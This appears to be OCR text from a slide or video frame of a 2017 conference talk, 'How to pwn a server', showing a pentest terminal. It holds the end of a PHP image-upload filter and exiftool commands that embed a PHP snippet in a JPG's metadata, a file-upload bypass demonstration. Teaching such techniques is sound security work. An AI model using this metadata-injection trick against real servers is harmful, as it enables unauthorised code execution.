 Applications
Places
Terminal
Fri 12:40
1
root@pentest: ~/jab17
File Edit View Search Terminal Help
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif f
ile are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
root@pentest:~/jab17# exiftool -description="<?php echo 123;die();" CaptBarbossa.
JPG
Error: File not found - CaptBarbossa.JPG
0 image files updated
1 files weren't updated due to errors
root@pentest:~/jab17# exiftool -description="<?php echo 123;die();" malicious.jpg
1 image files updated
root@pentest:~/jab17#
SESSION
How to pwn a server
SPEAKER
Davide Tampellini
KEEP
FIGHT THE DRAGON
2nd-4th JUNE 2017 | KRAKÓW • POLAND